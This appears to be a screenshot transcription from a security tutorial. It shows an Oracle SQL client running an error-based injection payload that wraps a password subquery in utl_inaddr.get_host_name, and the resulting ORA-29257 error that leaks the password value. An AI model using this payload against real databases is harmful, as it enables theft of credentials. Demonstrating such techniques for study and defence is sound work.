 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where "id"=2||utl_inaddr.get_host_name((select "password" from "ps" where "id"=33))
信息
[SQL]select * from "ps" where "id"=2||utl_inaddr.get_host_name((select "password" from "ps" where "id"=33))
[Err] ORA-29257: host 223 unknown
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
微信号: lemon-sec